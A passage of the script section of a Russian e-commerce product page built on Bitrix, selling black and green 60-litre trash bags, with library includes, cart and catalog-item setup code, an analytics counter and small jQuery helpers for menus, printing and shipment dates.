src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768445712','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'09490f929255f686001bd185c3a64e95'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_125_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_125_sBq3II_progr','ratingId':'bx_vo_3_125_sBq3II_rating','starsId':'bx_vo_3_125_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':125},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':125,'percent':88.4,'count':55},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1052','NAME':'Мешки для мусора 60 л, 20 мкм, в рулоне 10 штук, ПСД, 60х70 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-psd-chernye-20-mkm/','PICT':{'ID':'12829','TIMESTAMP_X':'25.06.2024 00:01:51','MODULE_ID':'iblock','HEIGHT':'461','WIDTH':'1200','FILE_SIZE':'51307','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d6d','FILE_NAME':'d6d27dfe2451e4c728384bb134e95a1c.jpg','ORIGINAL_NAME':'6010black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'05afa27b5ed17173541fa2df23e76e76','SRC':'/upload/iblock/d6d/d6d27dfe2451e4c728384bb134e95a1c.jpg','UNSAFE_SRC':'/upload/iblock/d6d/d6d27dfe2451e4c728384bb134e95a1c.jpg','SAFE_SRC':'/upload/iblock/d6d/d6d27dfe2451e4c728384bb134e95a1c.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, в рулоне 10 штук, ПСД, 60х70 см, черные','TITLE':'Мешки для мусора 60 л, 20 мкм, в рулоне 10 штук, ПСД, 60х70 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'32.38','UNROUND_PRICE':'32.38','BASE_PRICE':'32.38','PRICE':'32.38','ID':'281','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'32.38','RATIO_BASE_PRICE':'1295.2','PRINT_RATIO_BASE_PRICE':'1 295.20','PRINT_PRICE':'32.38','RATIO_PRICE':'1295.2','PRINT_RATIO_PRICE':'1 295.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'276':{'ID':'276','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'1052'}},'ITEM_MEASURE_RATIO_SELECTED':'276','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13352','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/','PICT':{'ID':'18218','TIMESTAMP_X':'25.06.2024 00:13:31','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'654','FILE_SIZE':'31760','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bf3','FILE_NAME':'bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','ORIGINAL_NAME':'Зеленый 60 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0e3d74249a8a6d28f83db8478742355c','SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','UNSAFE_SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','SAFE_SRC':'/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1325','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'677':{'ID':'677','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13352'}},'ITEM_MEASURE_RATIO_SELECTED':'677','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_102_73c619ac2769649b2ad6436408045bfe =
